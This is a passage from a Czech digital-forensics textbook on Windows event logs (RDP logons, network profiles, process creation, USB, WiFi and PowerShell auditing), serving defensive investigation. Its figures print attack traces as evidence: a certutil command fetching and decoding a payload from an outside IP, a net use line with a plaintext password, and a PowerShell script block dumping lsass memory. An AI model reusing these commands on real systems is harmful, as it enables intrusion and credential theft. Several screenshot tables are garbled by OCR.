| New Logo   | Secu<br>Acco<br>Acco<br>Logo<br>Linke<br>Netw<br>Netw<br>Logo | rity ID:<br>unt Name:<br>unt Domain:<br>n ID: 0:<br>d Logon ID:<br>ork Account Nam<br>ork Account Dom<br>n GUID: | x21992<br>ne:<br>nain:  | S-1-5-21-12:<br>francesca.de<br>MicrosoftAcc<br>0b<br>0x21992f9<br>-<br>-<br>{00000000-0 | 19404224-1385551073<br>:.luna@outlook.com<br>ount<br>1000-0000-0000-0000000 | -637517202-1001  |
| Process I  | Inform<br>Proce<br>Proce                                      | ation:<br>ess ID:<br>ess Name:                                                                                   |                         | 0x60c<br>C:\Windows\                                                                     | System32\svchost.exe                                                        |                  |
| Network    | Inform<br>Work<br>Sourc<br>Sourc                              | nation:<br>station Name: C<br>ce Network Addr<br>ce Port:                                                        | OFFEES<br>ess:          | HOPSURF<br>192.168.50.<br>0                                                              | 142                                                                         |                  |
| Detailed / | Authe<br>Logo<br>Auth<br>Trans<br>Packa<br>Key L              | ntication Informa<br>n Process:<br>entication Packag<br>sited Services: -<br>age Name (NTLM<br>.ength:           | ation:<br>ge:<br>only): | User32<br>Negotiate<br>-<br>0                                                            |                                                                             |                  |
| Data:      |                                                               | O Bytes                                                                                                    | ⊖ Wo                    | rds 🔾 [                                                                                  | )-Words                                                                     |                  |

Obrázek 81 | Úspěšné přihlášení k RDP – typ 10

Zdroj: Autor.

| Standard XML                                          |                                                                                                    |                                                                                |                                                                             |          |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------|----------|
|                                                       |                                                                                                    | -                                                                              |                                                                             | . hu     |
| Date:                                                 | 29/04/2024                                                                                                    | Source:                                                                        | Microsoft-Windows-Security-/                                                | Auditing |
| Time:                                                 | 18:10:10                                                                                                    | Category:                                                                      | Logon                                                                       |          |
| Type:                                                 | Audit Success                                                                                                    | Event ID:                                                                      | 4624                                                                        |          |
| User:                                                 | N/A                                                                                                    |                                                                                |                                                                             |          |
| Computer:                                             | CoffeeShopSurf                                                                                                    |                                                                                |                                                                             |          |
| Description:                                          |                                                                                                    |                                                                                |                                                                             |          |
| An account w                                          | as successfully logged                                                                                                    | on.                                                                            |                                                                             |          |
| Subject:<br>Sec<br>Acc<br>Acc<br>Log                  | urity ID:<br>ount Name:<br>ount Domain:<br>on ID: 0x0                                                                             | S-1-0-0<br>-<br>-                                                              |                                                                             |          |
| Logon Inform<br>Log<br>Res<br>Rer<br>Virt<br>Ele      | ation:<br>ion Type:<br>stricted Admin Mode:<br>note Credential Guard:<br>ual Account:<br>vated Token:                             | 3<br>-<br>-<br>No<br>No                                                        |                                                                             |          |
| Impersonatio                                          | n Level:                                                                                                    | Impersonatio                                                                   | n                                                                           |          |
| New Logon:<br>Sec<br>Acc<br>Log<br>Link<br>Net<br>Log | urity ID:<br>ount Name:<br>ount Domain:<br>on ID: 0x54a<br>ed Logon ID:<br>work Account Name:<br>work Account Domain:<br>on GUID: | S-1-5-21-12<br>settings<br>CoffeeShops<br>485<br>0x0<br>-<br>-<br>{000000000-0 | 19404224-1385551073-637517<br>Surf<br>0000-0000-0000-0000000000000000000000 | 202-1002 |
| Process Infor<br>Pro<br>Pro                           | mation:<br>cess ID:<br>cess Name:                                                                                                 | 0x0<br>-                                                                       |                                                                             |          |
| Network Info<br>Wo<br>Sou<br>Sou                      | rmation:<br>rkstation Name: DESKT<br>irce Network Address:<br>irce Port:                                                          | OP-0X0001<br>192.168.50.<br>0                                                  | 82                                                                          |          |
| Detailed Auth<br>Log<br>Aut<br>Tra<br>Pao<br>Key      | entication Information:<br>on Process:<br>hentication Package:<br>nsited Services: -<br>kage Name (NTLM only)<br>/ Length:        | NtLmSsp<br>NTLM<br>): NTLM V2<br>128                                           |                                                                             |          |
| Data:                                                 | O Bytes O V                                                                                                    | Vords 🛛 🛛                                                                      | D-Words                                                                     |          |

# Obrázek 82 | Úspěšné přihlášení k RDP – typ 3

Zdroj: Autor.

Autentizace ke vzdálené ploše vytváří záznamy 4624 a 4625 stejně jako v případě autentizace lokálních uživatelů.

Microsoft dokumentace k záznamům 4624<sup>90</sup> uvádí typ 10 (Logon type 10) jako záznam spojený s přístupem ke vzdálené ploše. Nicméně běžně je možné se setkat s autentizačním záznamem typu 3 (Logon type 3). Typ autentizačního záznamu je závislý na typu účtu a serverové části poskytující služby vzdálené plochy. Typ 10 se běžně vyskytuje při použití Microsoft Cloud účtu anebo víceuživatelské terminálové služby Windows Serveru. Naopak u připojení při RDP přístupu k pracovní stanici (Windows 10,11) nebo ke vzdálené ploše Windows Serveru je běžný záznam typu 3.

Autentizace typu 3 je u RDP spojována s Network Level Authentication (NLA)<sup>91</sup>. NLA je metoda ověřování, která dokončí autentizaci uživatele ke vzdálenému systému ještě před navázáním připojení ke vzdálené ploše a zobrazením přihlašovací obrazovky. Dokumentace uvádí jako hlavní výhodu ochranu systému poskytující službu vzdálené plochy před DOS útoky, jelikož NLA proces vyžaduje méně systémových zdrojů než autentizace služby vzdálené plochy. Tento stupeň ochrany nalezne uplatnění zejména u laptopů a mobilních pracovních stanic, které se vyskytují na veřejných sítích.

Obecně je záznam 4624 typ 3 spojován s autentizací k síťovým a sdíleným diskům, síťovým tiskárnám.

Dále existuje záznam 4624 typ 7, který je spojován s odemknutím systému, u RDP se s tímto záznamem lze setkat za situace, kdy se uživatel připojuje do aktivního sezení, ze kterého se předtím odhlásil.

Zdroj: Security

Event ID 4825 (4825: A user was denied the access to Remote Desktop. By default, users are allowed to connect only if they are members of the Remote Desktop Users group or Administrators group)

Událost 4825<sup>92</sup> se vytvoří v případě, že je autentizovanému uživateli odmítnuto připojení ke vzdálené ploše z důvodu, že není členem uživatelské skupiny Remote Desktop Users nebo Administrators.

<sup>90</sup> https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-10/security/ threat-protection/auditing/event-4624

<sup>91</sup> https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/ windows-server-2008-R2-and-2008/cc732713(v=ws.11)

<sup>92</sup> https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-10/security/ threat-protection/auditing/audit-other-account-logon-events

| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Other Logon/Logoff Events         Type:       Audit Failure       Event ID:       4825         User:       N/A       Image: Image: Im |                     |                          | enerated whe                  | n an auther                 | nticated user                | who is not allowed to k                              | og op remotely                |   |
|----------------------------------------------------------------------------------------------------|---------------------|--------------------------|-------------------------------|-----------------------------|------------------------------|------------------------------------------------------|-------------------------------|---|
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Other Logon/Logoff Events         Type:       Audit Failure       Event ID:       4825         User:       N/A       CoffeeShopSurf       CoffeeShopSurf         Description:       CoffeeShopSurf       Source:       Vertex and the access to Remote Desktop. By default, users are allowed to connect only if they are members of the Remote Desktop Users group or Administrators group.         Subject:       User Name:       settings         User:       Vertex are settings       Domain:         CoffeeShopSurf       CoffeeShopSurf       Vertex are settings                                                                                                    | Additio             | nal Info<br>Clien        | rmation:<br>t Address:        | 192, 168, 5                 | 50.82                        |                                                      |                               |   |
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Other Logon/Logoff Events         Type:       Audit Failure       Event ID:       4825         User:       N/A       CoffeeShopSurf       CoffeeShopSurf         Description:       Auser was denied the access to Remote Desktop. By default, users are allowed to connect only if they are of the Remote Desktop User group or Administrators group.       Image: Connect only if they are of the Remote Desktop User group or Administrators group.                                                                                                    | Subject             | :<br>User<br>Dom<br>Logo | Name:<br>ain:<br>n ID:0x54a48 | settings<br>CoffeeSho<br>35 | pSurf                        |                                                      |                               |   |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Other Logon/Logoff Events       Type:     Audit Failure     Event ID:     4825       User:     N/A     CoffeeShopSurf     CoffeeShopSurf                                                                                                    | A user<br>only if t | was der<br>hey are       | nied the acces<br>members of  | ss to Remote<br>the Remote  | e Desktop. By<br>Desktop Use | / default, users are allo<br>rs group or Administrat | wed to connect<br>tors group. | • |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Other Logon/Logoff Events       Type:     Audit Failure     Event ID:     4825       User:     N/A     CoffeeShopSurf                                                                                                    | Descript            | ion:                     |                               |                             |                              |                                                      |                               |   |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Other Logon/Logoff Events       Type:     Audit Failure     Event ID:     4825       User:     N/A                                                                                                    | Comput              | er:                      | CoffeeShop                    | Surf                        |                              |                                                      |                               |   |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Other Logon/Logoff Events       Type:     Audit Failure     Event ID:     4825                                                                                                    | User:               |                          | N/A                           |                             |                              |                                                      |                               |   |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Other Logon/Logoff Events                                                                                                    | Type:               |                          | Audit Failure                 | :                           | Event ID:                    | 4825                                                 |                               |   |
| Date: 29/04/2024 Source: Microsoft-Windows-Security-Auditing                                                                                                    | Time:               |                          | 18:10:10                      |                             | Category:                    | Other Logon/Logoff E                                 | Events                        |   |
|                                                                                                    | Date:               |                          | 29/04/2024                    |                             | Source:                      | Microsoft-Windows-S                                  | ecurity-Auditing              |   |
|                                                                                                    |                     |                          |                               |                             |                              |                                                      |                               |   |

#### Obrázek 83 | Záznam o neúspěšném přihlášení ke vzdálené ploše

Zdroj: Autor.

Uživateli se po neúspěšné autorizaci ke službě vzdálené plochy zobrazí následující hláška a zavřením se spojení ukončí.

#### Obrázek 84 | Neúspěšná autorizace ke službě vzdálené plochy

| Remote Desktop Connection                                            |                      |
|----------------------------------------------------------------------|----------------------|
| The connection was denied because the user account is not authorised | d for remote log-in. |
| ✓ See details                                                        | ОК                   |

Zdroj: Autor.

Pozor, jelikož autentizace ke vzdálenému systému proběhla přes Network Level Authentication, bude i pro toto přihlášení v security logu existovat záznam 4624. Uživatel byl úspěšně autentizován, ale nebyl autorizován ke službě vzdálené plochy.

| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Logon         Type:       Audit Success       Event ID:       4624         Jser:       N/A                                                                                                    | ata.                  |                                                      | O Bytes                                                                                 | () Wor                  | ds 🔿 D                                           | -Words                                       |
|----------------------------------------------------------------------------------------------------|-----------------------|------------------------------------------------------|-----------------------------------------------------------------------------------------|-------------------------|--------------------------------------------------|----------------------------------------------|
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Logon         Type:       Audit Success       Event ID:       4624         User:       N/A                                                                                                    | Network               | Unform<br>Work<br>Sourc<br>Sourc                     | nation:<br>istation Name: Di<br>ce Network Addre<br>ce Port:                            | ESKTOP<br>ess:          | -0X0001<br>192.168.50.8<br>0                     | 12                                           |
| Date: 29/04/2024 Source: Microsoft-Windows-Security-Auditing Time: 18:10:10 Category: Logon Type: Audit Success Event ID: 4624 User: N/A Computer: CoffeeShopSurf Description: An account was successfully logged on. Subject: Security ID: S-1-0-0 Account Name: - Logon ID: 0x0 Logon Information: Logon Type: 3 Restricted Admin Mode: - Virtual Account: No Elevated Token: No Impersonation Level: Impersonation New Logon: Security ID: S-1-5-21-1219404224-1385551073-637517202-1 102 Account Name: - CoffeeShopSurf Logon ID: 0x0 Account Name: - CoffeeShopSurf Logon ID: 0x0 Network Account Name: - Logon GUID: 0x0 | Process               | Inform<br>Proce<br>Proce                             | ation:<br>ess ID:<br>ess Name:                                                          |                         | 0x0<br>-                                         |                                              |
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Logon         Type:       Audit Success       Event ID:       4624         User:       N/A                                                                                                    |                       | Accor<br>Logor<br>Linke<br>Netw<br>Netw<br>Logor     | unt Domain:<br>n ID: 05<br>d Logon ID:<br>ork Account Nam<br>ork Account Dom<br>n GUID: | k54a485<br>ie:<br>iain: | CoffeeShopS<br>5<br>0x0<br>-<br>-<br>{00000000-0 | urf<br>000-0000-0000-00000000000000000000000 |
| Date: 29/04/2024 Source: Microsoft-Windows-Security-Auditing   Time: 18:10:10 Category: Logon   Type: Audit Success Event ID: 4624   User: N/A -   Computer: CoffeeShopSurf   Description: -   An account was successfully logged on.   Subject: S-1-0-0   Account Name: -   Logon ID: 0x0   Logon Type:   Sa Restricted Admin Mode: -   Virtual Account: No   Elevated Token: No   Impersonation:   Impersonation: No                                                                                                    | New Log<br>1002       | jon:<br>Secu                                         | rity ID:<br>unt Name:                                                                   |                         | S-1-5-21-121<br>settings                         | 9404224-1385551073-637517202-                |
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Logon         Type:       Audit Success       Event ID:       4624         User:       N/A                                                                                                    | Imperso               | nation                                               | Level:                                                                                  |                         | Impersonatio                                     | n                                            |
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Logon         Type:       Audit Success       Event ID:       4624         User:       N/A                                                                                                    | Logon In              | nformat<br>Logor<br>Restr<br>Remo<br>Virtua<br>Eleva | tion:<br>n Type:<br>ricted Admin Mod<br>ote Credential Gu<br>al Account:<br>sted Token: | e:<br>ard:              | 3<br>-<br>-<br>No<br>No                          |                                              |
| Date:       29/04/2024       Source:       Microsoft-Windows-Security-Auditing         Time:       18:10:10       Category:       Logon         Type:       Audit Success       Event ID:       4624         User:       N/A       CoffeeShopSurf       Event ID:         Description:       Free ShopSurf       Free ShopSurf       Free ShopSurf         An account was successfully logged on.       Free ShopSurf       Free ShopSurf                                                                                                    | Subject:              | Secur<br>Accor<br>Accor<br>Logor                     | rity ID:<br>unt Name:<br>unt Domain:<br>n ID: 0>                                        | <0                      | S-1-0-0<br>-<br>-                                |                                              |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Logon       Type:     Audit Success     Event ID:     4624       User:     N/A     CoffeeShopSurf     Event ID:                                                                                                    | An accor              | unt wa                                               | s successfully log                                                                      | ged on.                 |                                                  |                                              |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Logon       Type:     Audit Success     Event ID:     4624       User:     N/A     N/A                                                                                                    | Compute<br>Descriptic | r:<br>on:                                            | CoffeeShopSurf                                                                          | :                       |                                                  |                                              |
| Date:29/04/2024Source:Microsoft-Windows-Security-AuditingTime:18:10:10Category:LogonType:Audit SuccessEvent ID:4624                                                                                                    | User:                 |                                                      | N/A                                                                                     |                         |                                                  |                                              |
| Date:     29/04/2024     Source:     Microsoft-Windows-Security-Auditing       Time:     18:10:10     Category:     Logon                                                                                                    | Type:                 |                                                      | Audit Success                                                                           |                         | Event ID:                                        | 4624                                         |
| Date: 29/04/2024 Source: Microsoft-Windows-Security-Auditing                                                                                                    | Time:                 |                                                      | 18:10:10                                                                                |                         | Category:                                        | Logon                                        |
|                                                                                                    | Date:                 |                                                      | 29/04/2024                                                                              |                         | Source:                                          | Microsoft-Windows-Security-Auditing          |

#### Obrázek 85 | Záznam o úspěšné NLA autentizaci

Zdroj: Autor.

Logování událostí 4825 je nutné specificky zapnout pomocí politik operačního systému Windows.

Computer Configuration -> Windows Settings -> Security Settings -> Advanced Audit Policy Configuration -> System Audit Policies -> Local Group Object -> Account Logon -> Audit Other Account Logon Events



#### Obrázek 86 | Konfigurace logování Audit Other Account Logon Events

Zdroj: Autor.

### Windows NetworkProfile

Profily síťových zařízení a sítí jsou uloženy v systémových registrech operačního systému. Tyto údaje ve většině případů umožní identifikovat první a poslední připojení k dané síti. Detailnější informace o přístupech k síťovým sítím je možné získat z logu Microsoft-Windows-NetworkProfile.

Zdroj: Microsoft-Windows-NetworkProfile/Operational EventID: 10000 – Network Connected EventID: 10001 – Network Diconnected

Události 10000 a 10001 obsahují časovou značku a název sítě, ke které bylo zařízení připojeno. V ideálním případě bude log obsahovat oba záznamy. Nicméně zejména u laptopů je běžné nalézt záznam o odpojení od sítě, který je téměř okamžitě následován záznamem o připojení k jiné síti v nové lokaci. Udaný příklad ilustruje situaci, kdy se uživatel připojí s laptopem k síti A, po ukončení práce, zavře obrazovku, operační systém přejde do hibernace a záznam o odpojení od sítě se vytvoří až v nové lokaci při obnovení funkce systému a zjištění, že původní síť již není k dispozici. V takovém případě je nutné extrémní opatrnost při interpretaci událostí a jejich zasazení do časové osy pro potřeby profilace daného uživatele nebo zařízení.

| tandard XML                                    |                                                                               |              |                                  |   |   |
|------------------------------------------------|-------------------------------------------------------------------------------|--------------|----------------------------------|---|---|
| Date:                                          | 10/08/2023                                                                    | Source:      | Microsoft-Windows-NetworkProfile |   | Ľ |
| Time:                                          | 17:44:42                                                                      | Category:    | None                             |   | 4 |
| Type:                                          | Information                                                                   | Event ID:    | 10000                            |   | 1 |
| User:                                          | NT AUTHORITY\NET                                                              | WORK SERVICE |                                  |   |   |
| Computer:                                      | CoffeeShopSurf                                                                |              |                                  |   |   |
| Description:                                   |                                                                               |              |                                  |   |   |
| Network Con<br>Nar<br>Des<br>Typ<br>Sta<br>Cat | nected<br>ne: CAFE ELECTRIC<br>sc: CAFE ELECTRIC<br>e: 0<br>te: 9<br>egory: 0 |              |                                  | 4 |   |
|                                                |                                                                               |              |                                  |   |   |

Obrázek 87 | Konfigurace logování Audit Other Account Logon Events

Zdroj: Autor.

# 9.2.3 Spouštění aplikací

Cesta k logu událostí:

C:\Windows\System32\WinEvt\Logs\ Security

Monitorování procesů vyžaduje specifickou konfiguraci logovacího profilu<sup>93</sup>.

• EventID 4688: A new process has been created.

#### Obrázek 88 | Přehled spuštěných procesů v logu událostí

| TimeCreated   | EventId | Computer        | MapDescription                 | UserName                    | ExecutableInfo                                                                                                    |
|---------------|---------|-----------------|--------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|
| 20/6/20 19:31 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\certutil.exe certutil -urlcache -f http://196.6.100.50/disco.jpg C:\Windows\TEMP\disco.jpg:sh                                                                   |
| 20/6/20 19:31 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\certutil.exe certutil -decode C:\Windows\TEMP\disco.jpg:sh C:\Windows\TEMP\sh.exe                                                                               |
| 20/6/20 19:31 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\Temp\sh.exe sh.exestealthzipfilename ddr.zip                                                                                                    |
| 20/6/20 19:35 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\nltest.exe nltest /DSGETDC:                                                                                                    |
| 20/6/20 19:35 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\net.exe net use \\192.168.184.100\IPC\$                                                                                                    |
| 20/6/20 19:35 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\net.exe net use * /del /Y                                                                                                    |
| 20/6/20 19:35 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\net.exe net use \\10.101.15.21\C\$/user:cybercorp\backupsrv @1q2w3e4r!                                                                                          |
| 20/6/20 19:35 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\DESKTOP-U9P8SMJ\$ | C:\Windows\System32\sppsvc.exe C:\Windows\system32\sppsvc.exe                                                                                                    |
| 20/6/20 19:37 | 4688    | DESKTOP-U9P8SMJ | A new process has been created | CYBERCORP\Fred              | C:\Program Files (x86)\Microsoft Office\Office16\WINWORD.EXE "C:\Program Files (x86)\Microsoft<br>Office\Office16\WINWORD.EXE" /n "C:\!Work\Exams\DFA-otazky-ke-zkousce.docx" /o "" |

Zdroj: Autor.

<sup>93</sup> https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/manage/component-updates/ command-line-process-auditing

Log událostí zobrazuje detailní záznamy o spuštěných procesech, ve kterých je v tomto případě možné identifikovat aktivitu uživatele Fred v textovém procesoru Office Word. Tyto záznamy lze využít k uživatelské profilaci.

Log událostí dále ukazuje spouštění systémových utilit s nestandardními parametry. Aplikace Certutil je součástí balíku na správu digitálních certifikátů. Jakoukoliv aktivitu spojenou se stahováním souborů z jiných zdrojů než z oficiálních serverů poskytovatelů digitálních certifikátů je nutné brát jako potenciální indikátor bezpečnostního incidentu. Zneužívání nástroje Certutil je popsáno v MITRE frameworku pod identifikátorem S0160<sup>94</sup>. Detailní popis jednotlivých legitimních systémových nástrojů běžně zneužívaných při bezpečnostních incidentech je dostupný na stránkách lolbas-project<sup>95</sup>, a to včetně mapování na MITRE framework.

# 9.2.4 USB zařízení

Soubor logu událostí:

Microsoft-Windows-Storage-ClassPnP-Operational

EventID 4663: Attempt to access removable storage object

- EventID 4656: Failure to access removable storage object.
- EventID 6416: A new external device was recognized.
- EventID 20001: Plug and Play driver installation.

Úroveň logování Audit Removable Storage je vhodné upravit dle dokumentů o logování USB zařízení dostupných na stránkách společnosti Microsoft<sup>96,97</sup>, jelikož základní nastavení auditních záznamů bude obsahovat pouze chybové hlášky.

- 504 Completing a failed IOCTL request.
- 507 Completing a failed non-ReadWrite SCSI SRB request.

## Obrázek 89 | Export záznamů identifikující připojené paměťové USB zařízení

| TimeCreated   | EventId | Level | Vendor           | Τ, | Model              | SerialNumber               |
|---------------|---------|-------|------------------|----|--------------------|----------------------------|
| 23/8/22 19:31 | 507     | Error | Vendor: Kingstor | n  | Model: DT Bolt Duo | SerialNumber: 0376037180D6 |
| 23/8/22 19:31 | 507     | Error | Vendor: Kingstor | n  | Model: DT Bolt Duo | SerialNumber: 0376037180D6 |
| 24/8/22 5:48  | 507     | Error | Vendor: Kingstor | n  | Model: DT Bolt Duo | SerialNumber: 0376037180D6 |

Zdroj: Autor.

Bez ohledu na typ záznamů každý ze zmíněných typů událostí obsahuje časovou značku a identifikaci zařízení.

<sup>94</sup> https://attack.mitre.org/software/S0160/

<sup>95</sup> https://lolbas-project.github.io/

<sup>96</sup> https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/

monitor-the-use-of-removable-storage-devices

<sup>97</sup> https://learn.microsoft.com/en-us/windows/security/threat-protection/auditing/audit-pnp-activity

# 9.2.5 WiFi

Soubor logu událostí:

Microsoft-Windows-WLAN-AutoConfig-Operational

- EventID 11000: Wireless network association started.
- EventID 8001: Successful connection to wireless network.
- EventID 8002: Failed connection to wireless network.
- EventID 8003: Disconnect from wireless network.
- EventID 6100: Network diagnostic.

Log událostí zaznamenává aktivity bezdrátových sítí včetně diagnostických záznamů obsahujících seznam dostupných sítí, který je užitečný zejména při geolokaci zkoumaného zařízení.

Asociace s novou bezdrátovou sítí generuje samostatný záznam identifikující první pokus o přihlášení k nové síti.

EventID 11000: Wireless network association started. Logged: 7.22.2022 18:34:01 Network Adapter: Intel(R) Dual Band Wireless-AC 8265 Local MAC Address: A2:3D:56:38:3B:52 Network SSID: eduroam BSS Type: Infrastructure Authentication: WPA2-Personal Encryption: AES-CCMP

Uživatelské aktivita spojená s používáním bezdrátových sítí generuje celou řadu záznamů v systémovém logu událostí operačního systému Windows. Záznamy se běžně používají při vytváření uživatelské profilace a geolokaci zkoumaného zařízení.

#### Obrázek 90 | Události spojené s používáním bezdrátových sítí

 TimeCreated
 EventId
 Level
 Computing
 ConnectionMode
 SSID
 BSSType
 PayloadData5

 21.4.2022 18.34
 8000 Info
 DESKTOP-U9P8SMI
 Connection to a secure network without a profile
 eduroam
 Infrastructure
 AuthenticationAlgorithm: WPA2-Personal

 21.4.2022 18.34
 8001 Info
 DESKTOP-U9P8SMI
 Connection to a secure network without a profile
 eduroam
 Infrastructure
 AuthenticationAlgorithm: WPA2-Personal

 21.4.2022 18.34
 8003 Info
 DESKTOP-U9P8SMI
 Manual connection with a profile
 eduroam
 Infrastructure
 Reason: The network is disconnected because the user wants to establish a new connection.

#### Zdroj: Autor.

Export logu zachycuje dvouminutové časové okno, ve kterém došlo k připojení k bezdrátové síti Eduroam a odpojení od ní. Při analýze bezdrátových sítí s generickým jménem, jako je například výše zmíněný Eduroam, je nutné identifikovat konkrétní síť pomocí BSSID záznamu v systémových registrech.

# 9.2.6 Internet Access

Telemetrická data v kontextu operačního systému Microsoft Windows označují systémová data shromažďovaná a odesílaná komponentou CET (Connected User Experience and Telemetry)<sup>98</sup>, známou také jako služba UTC (Universal Telemetry Client). Jedním ze sledovaných parametrů je dostupnost internetového připojení. Tuto informaci lze zahrnout do profilace stavu operačního systému jako doplnění informací o síťové konfiguraci a použitých bezdrátových sítí.

Soubor logu událostí:

Microsoft-Windows-UniversalTelemetryClient/Operational

EventID: 55 (Is the Internet available: true)

| Date:          | 04/10/2023         | Source:   | soft-Windows-UniversalTelemetryClient |   |
|----------------|--------------------|-----------|---------------------------------------|---|
| lime:          | 13:44:21           | Category: | (55)                                  |   |
| Type:          | Information        | Event ID: | 55                                    |   |
| User:          | \SYSTEM            |           |                                       |   |
| Computer:      | CoffeeShopSurf     |           |                                       |   |
| Description:   |                    |           |                                       |   |
| Is the Interne | et available: true |           |                                       | 4 |
|                |                    |           |                                       |   |

Obrázek 91 | Potvrzení dostupnosti internetového připojení

Zdroj: Autor.

Dostupnost internetu je zaznamenána jako True/False hodnota v poli Description.

# 9.2.7 Powershell

PowerShell je multiplatformní řešení pro automatizaci úloh, které se skládá z příkazového řádku, skriptovacího jazyka a modulů pro správu a konfiguraci operačního systému.

Soubor logu událostí:

```
Microsoft-Windows-PowerShell-Operational
```

• EventID 4104: PowerShell Script Execution.

<sup>98</sup> https://www.zdnet.com/article/windows-10-telemetry-secrets/

Záznamy spojené s EventID 4688 monitorují spouštěné procesy. Jednotlivé aplikace je možné částečně identifikovat dle umístění na disku a jménu spouštěného souboru. Skriptovací jazyky, jako je PowerShell, takovouto základní identifikaci neumožňují. Jméno skriptu je definováno uživatelem stejně jako umístění na pevném disku, funkce a účel skriptu tak nelze bez znalosti obsahu určit.

Auditování PowerShell skriptů je možné nastavit v konfiguraci politik pro systémové komponenty operačního systému Windows.

### GPEdit: Administrative Templates → Windows Components → Windows PowerShell

Následně bude možné kontrolovat obsah spuštěných skriptů v rámci EventID 4104.

#### Obrázek 92 | EventID 4104 – Powershell Mimikatz

| TimeCreated   | EventId | Level   | Provider                     | Computer        | Path:                            | ScriptBlockText:                                                                                                    |
|---------------|---------|---------|------------------------------|-----------------|----------------------------------|----------------------------------------------------------------------------------------------------|
|               |         |         |                              |                 |                                  | function Memory(Spath), [, , , SProcess = Get-Process<br>Issas, SoumpFilePath = Spath, SWER =<br>[PSObject], Assembly, GetType(System, Management, Automa<br>tion, WindowsErrorReporting'), SWERNativeMethods =<br>SWER, GetNestedType("NativeMethods', YonPublic'), SFlags<br>= [Reflection.BindingFlags] Non>Ubublic, Static',<br>SMiniDumpWirtleDump =<br>SWERNativeMethods, GetMethod'[MiniDumpWirtleDump',<br>SFlags), SMiniDumpWithFullMemory = [UInt32] 2, #,<br>SProcessHandle = SProcess.Hane, SProcessName,<br>SProcessName = SProcess.Name, SProcessName, |
|               |         |         |                              |                 |                                  | "\$(\$ProcessName).dmp", \$ProcessDumpPath = Join-Path<br>\$DumpFilePath \$ProcessFileName, \$FileStream = New-<br>Object IO FileStream(\$ProcessFileNumpPath                                                                                                    |
|               |         |         |                              |                 |                                  | [IO.FileMode]::Create, \$Result =                                                                                                    |
|               |         |         |                              |                 |                                  | \$ProcessId,, \$FileStream.SafeFileHandle,,                                                                                                    |
|               |         |         |                              |                 |                                  | \$MiniDumpWithFullMemory,, [IntPtr]::Zero,, [IntPtr]::Zero,,<br>[IntPtr]::Zero)), \$FileStream.Close(), if (-not \$Result), {,                                                                                                    |
|               |         |         |                              |                 |                                  | <pre>\$Exception = New-Object ComponentModel.Win32Exception, \$ExceptionMessage =</pre>                                                                                                    |
|               |         |         |                              |                 |                                  | "\$(\$Exception.Message) (\$(\$ProcessName):\$(\$ProcessId))",                                                                                                    |
|               |         |         |                              |                 |                                  | # Remove any partially written dump files. For example, a<br>partial dump will be written, # in the case when 32-bit                                                                                                    |
|               |         |         |                              |                 |                                  | PowerShell tries to dump a 64-bit process., Remove-Item                                                                                                    |
